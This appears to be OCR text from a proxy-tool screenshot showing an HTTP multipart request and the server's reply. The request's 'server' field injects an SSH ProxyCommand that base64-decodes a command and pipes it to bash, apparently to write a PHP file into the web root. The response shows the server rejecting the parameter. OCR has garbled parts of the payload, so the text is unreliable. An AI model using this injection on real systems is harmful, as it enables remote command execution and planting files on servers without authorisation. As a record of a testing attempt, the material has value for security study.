 Request
Raw Params Headers Hex
123@qq.com
------WebKitFormBoundaryAvEQETeJxaiXuRdO
Content-Disposition: form-data; name="sign"
213
------WebKitFormBoundaryAvEQETeJxaiXuRdO
Content-Disposition: form-data; name="command"
email
------WebKitFormBoundaryAvEQETeJxaiXuRdO
Content-Disposition: form-data; name="server"
any -o
ProxyCommand=echotZWNobyAnPD9waHAgcGhwaW5mbygpOycgPiAvdmFyL3d3dy9
odG1sL3VzZXIvc2t5LnBocA==|base64t-d|bash
------WebKitFormBoundaryAvEQETeJxaiXuRdO--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 27 Feb 2019 15:32:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 100
Connection: close
Content-Type: text/html;charset=utf-8
<script language="JavaScript">
alert('参数不被允许。');self.location='./info.php'; </script>
? < + > Type a search term 0 match